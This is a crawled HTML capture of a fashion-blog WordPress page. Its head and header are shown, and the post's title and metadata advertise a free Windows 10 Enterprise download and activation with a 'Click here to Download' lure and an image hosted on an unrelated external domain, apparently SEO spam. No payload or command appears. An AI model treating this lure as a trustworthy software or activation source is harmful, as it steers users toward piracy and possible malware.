

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/
body_size: 15105
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days) | Think Fast Fashion</title>
	<link rel="canonical" href="https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days) | Think Fast Fashion" />
	<meta property="og:description" content="Looking for: Windows 10 enterprise g n free download Click here to Download &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;" />
	<meta property="og:url" content="https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/" />
	<meta property="og:site_name" content="Think Fast Fashion" />
	<meta property="article:published_time" content="2022-12-18T00:18:49+00:00" />
	<meta property="og:image" content="https://inima22agestrust.site/tap.jpeg" />
	<meta name="author" content="Gretta" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Gretta" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#article","isPartOf":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"},"author":{"name":"Gretta","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8"},"headline":"Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days)","datePublished":"2022-12-18T00:18:49+00:00","dateModified":"2022-12-18T00:18:49+00:00","mainEntityOfPage":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"},"wordCount":492,"publisher":{"@id":"https://thinkfastfashion.com/#organization"},"image":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","articleSection":["Featured"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/","url":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/","name":"Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days) | Think Fast Fashion","isPartOf":{"@id":"https://thinkfastfashion.com/#website"},"primaryImageOfPage":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#primaryimage"},"image":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#primaryimage"},"thumbnailUrl":"https://inima22agestrust.site/tap.jpeg","datePublished":"2022-12-18T00:18:49+00:00","dateModified":"2022-12-18T00:18:49+00:00","breadcrumb":{"@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#primaryimage","url":"https://inima22agestrust.site/tap.jpeg","contentUrl":"https://inima22agestrust.site/tap.jpeg"},{"@type":"BreadcrumbList","@id":"https://thinkfastfashion.com/windows-10-enterprise-g-n-free-download-how-to/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thinkfastfashion.com/"},{"@type":"ListItem","position":2,"name":"Windows 10 enterprise g n free download. How to Activate Windows 10 for Free (180 days)"}]},{"@type":"WebSite","@id":"https://thinkfastfashion.com/#website","url":"https://thinkfastfashion.com/","name":"Think Fast Fashion","description":"Fahion Blog","publisher":{"@id":"https://thinkfastfashion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thinkfastfashion.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thinkfastfashion.com/#organization","name":"Think Fast Fashion","url":"https://thinkfastfashion.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/logo/image/","url":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","contentUrl":"https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png","width":218,"height":107,"caption":"Think Fast Fashion"},"image":{"@id":"https://thinkfastfashion.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://thinkfastfashion.com/#/schema/person/16ce20d3ea6b842b9906042c16c70ed8","name":"Gretta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thinkfastfashion.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f0603d002dafab1de4ebf4f9854b8ec1dc05466c94595e3dcdcca544f4fe6e40?s=96&d=mm&r=g","caption":"Gretta"},"url":"https://thinkfastfashion.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Feed" href="https://thinkfastfashion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Think Fast Fashion &raquo; Comments Feed" href="https://thinkfastfashion.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fwindows-10-enterprise-g-n-free-download-how-to%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://thinkfastfashion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthinkfastfashion.com%2Fwindows-10-enterprise-g-n-free-download-how-to%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thinkfastfashion.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Domine-css' href='//fonts.googleapis.com/css?family=Domine&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/Font-Awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css-css' href='https://thinkfastfashion.com/wp-content/themes/grip/candidthemes/assets/framework/slick/slick-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='grip-style-css' href='https://thinkfastfashion.com/wp-content/themes/grip/style.css?ver=6.9' type='text/css' media='all' />
<style id='grip-style-inline-css' type='text/css'>
.site-title, .site-title a { color: #blank; }h1, h2, h3, h4, h5, h6, 
                                .header-text, .site-title, 
                                .entry-content a.read-more-text, 
                                .ct-title-head { font-family: Domine; }body { font-family: Muli; }body { font-size: 16px; }.entry-content a, .entry-title a:hover, .related-title a:hover, .posts-navigation .nav-previous a:hover, .post-navigation .nav-previous a:hover, .posts-navigation .nav-next a:hover, .post-navigation .nav-next a:hover, #comments .comment-content a:hover, #comments .comment-author a:hover, .main-navigation ul li a:hover, .main-navigation ul li.current-menu-item > a, .offcanvas-menu nav ul.top-menu li a:hover, .offcanvas-menu nav ul.top-menu li.current-menu-item > a, .post-share a:hover, .error-404-title, #grip-breadcrumbs a:hover, .entry-content a.read-more-text:hover, a:hover, a:visited:hover { color : #f88c00; }.trending-title, .search-form input[type=submit], input[type="submit"], ::selection, #toTop, .breadcrumbs span.breadcrumb, article.sticky .grip-content-container, .candid-pagination .page-numbers.current, .candid-pagination .page-numbers:hover, .ct-title-head, .widget-title:before, .widget ul.ct-nav-tabs:before, .widget ul.ct-nav-tabs li.ct-title-head:hover, .widget ul.ct-nav-tabs li.ct-title-head.ui-tabs-active { background : #f88c00; }blockquote, .search-form input[type="submit"], input[type="submit"], .candid-pagination .page-numbers { border-color : #f88c00; }
/*# sourceURL=grip-style-inline-css */
</style>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thinkfastfashion.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thinkfastfashion.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thinkfastfashion.com/wp-json/wp/v2/posts/174993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thinkfastfashion.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://thinkfastfashion.com/?p=174993' />
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
                display: none;
			}
        			.site-title a, .site-title{
				color: #blank;
                display: block;
			}
		</style>
		<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
<meta name="msapplication-TileImage" content="https://thinkfastfashion.com/wp-content/uploads/2022/07/think-fast-fashion-f.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-174993 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-grip ct-bg ct-boxed ct-sticky-sidebar right-sidebar" itemtype="https://schema.org/Blog" itemscope>
<div id="page" class="site">
            <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <div class="container-inner clearfix">

                    <div class="top-left-col trending-wrapper">
                                        <strong class="trending-title">
                            Latest News                        </strong>
                                        <div class="trending-content trending-left">
                                                    <a href="https://thinkfastfashion.com/explore-true-elegance-with-a-bespoke-suit-consultation-at-trutailor-company/"
                               title="Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company"> Explore True Elegance with a Bespoke Suit Consultation at TruTailor Company </a>
                                                    <a href="https://thinkfastfashion.com/tips-for-choosing-fr-clothing-that-works-as-hard-as-you-do/"
                               title="Tips for Choosing FR Clothing That Works as Hard as You Do"> Tips for Choosing FR Clothing That Works as Hard as You Do </a>
                                                    <a href="https://thinkfastfashion.com/rock-the-night-as-a-bartender-with-a-professional-spay-tan-that-will-keep-you-looking-good-during-your-bartending-shifts-in-chandler-arizona/"
                               title="Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona"> Rock The Night As A Bartender With A Professional Spay Tan That Will Keep You Looking Good During Your Bartending Shifts In Chandler Arizona </a>
                                                    <a href="https://thinkfastfashion.com/how-to-choose-womens-perfume-for-different-occasions/"
                               title="How to Choose Women&#8217;s Perfume for Different Occasions"> How to Choose Women&#8217;s Perfume for Different Occasions </a>
                                                    <a href="https://thinkfastfashion.com/ultimate-footwear-fortune-formula/"
                               title="Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores"> Ultimate Footwear Fortune Formula: Insider Tactics for Always Finding the Best Bargains and Limited-Edition Sneaker Scores </a>
                        
                    </div>
                            </div> <!-- .top-right-col -->
                <div class="top-right-col clearfix">
                    <a class="top-menu-icon" href="#">
                    <i class="fa fa-bars" aria-hidden="true"></i>
                </a>


            <div class="offcanvas-menu">

                <nav>
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-116"><a href="https://thinkfastfashion.com/">Home</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://thinkfastfashion.com/contact-us/">Contact Us</a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://thinkfastfashion.com/about-us/">About Us</a></li>
</ul>                </nav>
                <a href="#" class="close"></a>

            </div>

                    <a class="search-icon-box" href="#"><i class="fa fa-search"></i></a>
            <div class="top-bar-search">
                <form role="search" method="get" class="search-form" action="https://thinkfastfashion.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                <button type="button" class="close"></button>
            </div>

                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                                <div class="logo-wrapper-block">
                                    <div class="container-inner clearfix logo-wrapper-container">
                    <div class="logo-wrapper full-wrapper text-center">
                        <div class="site-branding">

                            <div class="grip-logo-container">
                                <a href="https://thinkfastfashion.com/" class="custom-logo-link" rel="home"><img width="218" height="107" src="https://thinkfastfashion.com/wp-content/uploads/2022/07/cropped-think-fast-fashion-e1656762320929.png" class="custom-logo" alt="Think Fast Fashion" decoding="async" /></a>                                        <p class="site-title"><a href="https://thinkfastfashion.com/"
                                         rel="home">Think Fast Fashion</a></p>
                                                                                 <p class="site-description">Fahion Blog</p>
                                                                        </div> <!-- grip-logo-container -->
                            </div><!-- .site-branding -->
                        </div> <!-- .logo-wrapper -->
                            </div> <!-- .container-inner -->
</div> <!-- .logo-wrapper-block -->
            <div class="grip-menu-container">
